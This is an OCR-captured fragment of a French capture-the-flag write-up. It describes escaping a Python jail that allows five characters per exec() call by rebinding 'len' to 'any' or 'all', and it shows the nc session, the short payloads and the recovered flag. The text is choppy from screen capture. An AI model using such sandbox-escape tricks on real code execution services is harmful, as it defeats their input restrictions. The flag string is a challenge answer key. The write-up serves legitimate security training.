
Le but étant de trouver un moyen de lire flag.txt avec seulement 5
caractères dans exec(). On comprend que l’on va devoir manipuler
"len" pour résoudre cette épreuve. on essaye avec
:
id
Side-channel: 4890

Code: a=id

Side-channel: 4890

Code: len=a     

La théorie a l’air de ce confirmé, essayons avec
.
d’une
a=any
any
chaine de caractère est toujours
.
est toujours
.
True
True > 5
False
$ nc xn--fngelse-5wa.solven.jetzt 1024

Side-channel: 4890

Code: a=all

Side-channel: 4890

Code: len=a

Side-channel: 4918

Code: print(flagbuf)

flag{1_2_3_4_5_6_7_8_9_10_exploit!_12_13_...}

Parfait !
Conclusion